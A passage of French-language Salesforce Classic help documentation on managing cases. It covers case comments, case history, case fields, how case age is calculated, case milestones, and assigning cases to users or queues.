**•** Modifier tout dans les requêtes

Pour modifier, supprimer ou publier vos commentaires de requête existants :

**•** "Modifier les commentaires de requête"

#### <span id="page-2241-0"></span>Création et modification des commentaires d'une requête dans des pages de détail de requêtes

- **1.** Cliquez sur **Nouveau** ou sur **Modifier** dans la liste associée Commentaires de requête.
- **2.** Vous pouvez également sélectionner Public pour activer les notifications de commentaires au contact de la requête, et permettre au contact d'afficher les commentaires dans le Portail client ou Libre-service.
- **3.** Tapez des commentaires dans Commentaire.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- Remarque: Si vous publiez des requêtes et des commentaires de requêtes pour des contacts externes via Salesforce to Salesforce, tous les commentaires de requête publics sont automatiquement partagés avec une connexion lorsque vous partagez une requête. Pour arrêter de partager un commentaire, sélectionnez **Rendre privé**.
	- Conseil: Dans la liste associée Commentaires sur la requête :
		- **•** Cliquez sur **Suppr** pour supprimer un commentaire existant.
		- **•** Cliquez sur **Rendre publique** ou **Rendre privé** pour modifier le statut public d'un commentaire dans le portail client ou libre-service. Les commentaires de requête portant le label Public s'affichent en tant que messages privés depuis le support client dans les Réponses Chatter. Ils ne sont pas accessibles à la communauté entière. Par exemple, si un agent de support ajoute un commentaire de requête public, il s'affiche uniquement dans les messages privés du contact de la requête dans Réponses Chatter. Les agents de support peuvent lire tous les commentaires de requête privés et publics.

CONSULTER ÉGALEMENT : [Commentaires de requête](#page-2239-0) [Création et modification de commentaires de requête](#page-2240-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour visualiser des commentaires de requête :

**•** Lire sur les requêtes

Pour ajouter des commentaires de requête et les rendre publics :

**•** Modifier ou créer sur les requêtes

Pour modifier ou supprimer des commentaires de requête ajoutés par d'autres utilisateurs :

**•** Modifier tout sur les requêtes

Pour modifier, supprimer ou publier vos commentaires de requête existants :

**•** Modifier les commentaires de requête

#### <span id="page-2242-0"></span>Création et modification des commentaires d'une requête dans des pages de modification de requêtes

- **1.** Cliquez sur **Nouveau** sous l'onglet Requêtes pour créer une requête, ou sélectionnez une requête existante, puis cliquez sur **Modifier**.
- **2.** Tapez vos commentaires dans Commentaires internes.
- **3.** Si nécessaire, sélectionnez Envoyer une notification au client pour informer le contact associé à la requête de votre nouveau commentaire public.

#### **4.** Cliquez sur **Enregistrer**.

Un e-mail est envoyé au propriétaire de la requête dès la création ou la mise à jour d'un commentaire de requête.

Remarque: Envoyer une notification au client s'affiche dans les pages de modification de requêtes dans les cas suivants :

- **•** Un administrateur a activé la notification de commentaire de requête aux contacts dans les pages [Paramètres de support](#page-2745-0) ou [Paramètres du portail libre-service.](#page-2546-0)
- **•** Le commentaire est marqué Public.
- **•** La requête contient un contact.
- **•** Le contact de la requête a une adresse e-mail valide.

### CONSULTER ÉGALEMENT :

[Commentaires de requête](#page-2239-0) [Création et modification de commentaires de requête](#page-2240-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour visualiser des commentaires de requête :

**•** Lire sur les requêtes

Pour ajouter des commentaires de requête et les rendre publics :

**•** Modifier ou créer sur les requêtes

Pour modifier ou supprimer des commentaires de requête ajoutés par d'autres utilisateurs :

**•** Modifier tout sur les requêtes

Pour modifier, supprimer ou publier vos commentaires de requête existants :

**•** Modifier les commentaires de requête

## <span id="page-2243-1"></span>Historique de Requête

La liste associée Historique de la requête sur une page de détail d'une requête présente le suivi des modifications apportées à la requête. Chaque fois qu'un utilisateur modifie un champ standard ou personnalisé dont l'historique doit être suivi dans la requête, une nouvelle entrée est ajoutée à la liste associée Historique de la requête. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les modifications apportées aux listes associées de la requête ne sont pas suivies dans l'historique de la requête.

 $\mathcal{Z}$ Remarque: Les modifications apportées au champ Clôture lors de la création sont suivies uniquement lorsque ce champ est mis à jour via l'API Force.com.

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, pour les modifications de requêtes automatisées résultant de règles de la fonction Web vers requête, de règles d'attribution de requête ou de règles de hiérarchie, l'utilisateur répertorié dans l'historique est l'utilisateur de requête automatique défini dans les paramètres de support.

#### <span id="page-2243-0"></span>CONSULTER ÉGALEMENT :

[Requêtes](#page-2234-0)

## Champs de requête

Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des requêtes :

**•** Lire sur les requêtes

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition









#### CONSULTER ÉGALEMENT :

[Indications pour l'utilisation des requêtes](#page-2238-0)

## Comment l'âge est-il calculé dans des rapports sur les requêtes ?

L'ancienneté d'une requête ouverte correspond au temps écoulé depuis sa création. L'ancienneté d'une requête clôturée représente le temps écoulé entre ses dates de création et de clôture. Les rapports de requête affichent une liste déroulante appelée « Unités » qui permet de définir l'affichage de l'ancienneté en jours, en heures ou en minutes.

CONSULTER ÉGALEMENT :

[Champs de requête](#page-2243-0) [FAQ sur Web vers requête](#page-2476-0)

## <span id="page-2248-0"></span>Utilisation de la liste associée Jalons de requête

La liste associée Jalons de requête, dans une page de détail de requête, affiche la liste des jalons qui s'appliquent automatiquement à la requête suite à un processus d'autorisation. Les jalons sont des étapes requises dans votre processus de support. Ils correspondent à des mesures représentant les niveaux de service à fournir à chaque client, Les délais de première réponse et de résolution dans les requêtes sont des exemples de jalons.

## Remarque:

- **•** Aucun enregistrement à afficher s'affiche dans la liste associée si aucun jalon ne s'applique à la requête.
- **•** La liste associée contient les champs que votre société a choisi d'afficher en fonction de ses processus métier. Selon les exigences de votre société, vous pouvez afficher certains ou tous des champs suivants.

#### **Action**

Indique les actions que vous pouvez exécuter sur le jalon. Par exemple, si vous disposez de l'autorisation « Modifier » sur les requêtes, vous pouvez cliquer sur **Modifier** pour sélectionner la date de fin du jalon.

Remarque: Les utilisateurs du Customer Portal ne peuvent pas modifier les jalons.

#### **Jalon**

Nom d'une série d'étapes dans un processus d'autorisation qui s'appliquent à la requête. Les utilisateurs qui disposent de l'autorisation « Gérer les autorisations » peuvent cliquer sur le nom

d'un jalon pour afficher le processus d'autorisation, les critères de requête, les déclencheurs temporels et les actions qui lui sont associées.

Le tableau ci-dessous présente les types d'actions associées à des jalons :



Les administrateurs peuvent configurer des jalons afin d'automatiser les éléments suivants pour chaque type d'action :



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour afficher des jalons de requête :

**•** Lire sur les requêtes

Pour modifier des jalons de requête :

**•** Modifier sur les requêtes



#### **Date de début**

La date et l'heure de début du suivi du jalon.

#### **Date cible**

Date et heure de fin prévue du jalon.

#### **Date de fin**

Date et heure de fin effective du jalon.

#### **Réponse cible**

Indique le temps nécessaire pour terminer le jalon. Calculé automatiquement pour inclure les heures d'ouverture de la requête. Selon les exigences de l'activité de votre société, le temps peut s'afficher en minutes, en heures ou en jours.

#### **Délai restant**

Indique le délai restant avant la violation d'un jalon. Calculé automatiquement pour inclure les heures d'ouverture de la requête. Selon les exigences de l'activité de votre société, le temps peut s'afficher en minutes, en heures ou en jours.

#### **Délai écoulé**

Indique la durée écoulée pour terminer un jalon. Calculé automatiquement pour inclure les heures d'ouverture de la requête. La durée écoulée est calculée uniquement une fois le champ Date de fin renseigné. Selon les exigences de l'activité de votre société, le temps peut s'afficher en minutes, en heures ou en jours.

#### **Violation**

Icône (**ii**) indiquant la violation d'un jalon.

#### **Délai depuis la cible**

Indique le temps écoulé depuis la violation d'un jalon. Calculé automatiquement pour inclure les heures d'ouverture de la requête. Vous pouvez choisir l'affichage du délai en jours, heures et minutes, ou en minutes et secondes.

#### **Terminé**

 $lcône (\blacktriangleright)$  indiquant la fin d'un jalon.

Les terminés faisant partie de l'historique d'une requête, ils sont conservés dans un événement de requête, même s'ils ne sont plus applicables.

#### CONSULTER ÉGALEMENT :

[Champs de requête](#page-2243-0) [Qu'est-ce que la Gestion des autorisations ?](#page-2771-0)

## <span id="page-2250-0"></span>Attribution de requêtes

Vous pouvez attribuer des requêtes à des utilisateurs ou à des files d'attente de plusieurs façons.

**• Utilisation d'une règle d'attribution pour Web vers requête, E-mail vers requête ou E-mail vers requête à la demande**

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les requêtes générées sur le Web ou par e-mail sont automatiquement attribuées à des utilisateurs ou à des files d'attente en fonction des critères de votre règle d'attribution de requête active.

Les requêtes ne correspondant pas aux critères de la règle d'attribution sont automatiquement attribuées au responsable de requête par défaut spécifié dans les paramètres de support.

#### **• Utilisation d'une règle d'attribution lors de la création ou de la modification d'une requête**

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, lors de la création ou de la modification d'une requête, vous pouvez cocher une case pour attribuer automatiquement la requête à l'aide de votre règle d'attribution active. Un e-mail est automatiquement envoyé au nouveau responsable de la requête si votre administrateur a spécifié un modèle de message dans l'entrée de règle correspondante. L'administrateur peut modifier la présentation de page pour que cette case d'option soit sélectionnée par défaut. Si nécessaire, votre administrateur peut modifier la présentation de page afin de masquer la case d'attribution, tout en forçant les règles d'attribution de requêtes.

#### **• Modification de la responsabilité de plusieurs requêtes (réservé aux administrateurs)**

Depuis n'importe quelle page de liste de requête, un administrateur, ou un utilisateur autorisé à gérer les requêtes, peut attribuer manuellement une ou plusieurs requêtes à un seul utilisateur ou une seule file d'attente.

#### **• Extraction de requêtes d'une file d'attente**

Pour devenir le responsable d'une ou de plusieurs requêtes d'une file d'attente, affichez la vue de liste de la file d'attente, cochez la case correspondant aux requêtes concernées, puis cliquez sur **Accepter**.

Remarque: Le modèle de partage à l'échelle de l'organisation d'objet détermine l'accès des utilisateurs aux enregistrements de cet objet dans les files d'attente :

#### **Accès public en lecture/écriture/transfert**

Les utilisateurs peuvent afficher et rendre la responsabilité d'enregistrements de n'importe quelle file d'attente.

#### **Accès public en lecture/écriture ou Accès public en lecture seule**

Les utilisateurs peuvent afficher n'importe quelle file d'attente mais peuvent prendre la responsabilité uniquement d'enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

Éditions

Disponible avec : Salesforce Classic

Les options d'attribution de requête diffèrent selon votre édition de Salesforce.

### AUTORISATIONS UTILISATEUR

Pour afficher des requêtes : **•** Lire sur les requêtes

Pour devenir responsable de requêtes situées dans des files d'attente :

**•** Autorisation de modification sur les requêtes

#### **Privé**

Les utilisateurs peuvent uniquement afficher et accepter des enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

Quel que soit le modèle de partage, les utilisateurs doivent disposer de l'autorisation « Modifier » pour être propriétaires des enregistrements dans les files d'attente dont ils sont membres. Les administrateurs et utilisateurs disposant de l'autorisation au niveau de l'objet "Modifier tout' pour les requêtes et les utilisateurs disposant de l'autorisation "Modifier toutes les données" peuvent afficher et extraire des enregistrements de toutes les files d'attente, quel que soit le modèle de partage ou leur appartenance à la file d'attente.

#### **• Modification de la responsabilité d'une requête**

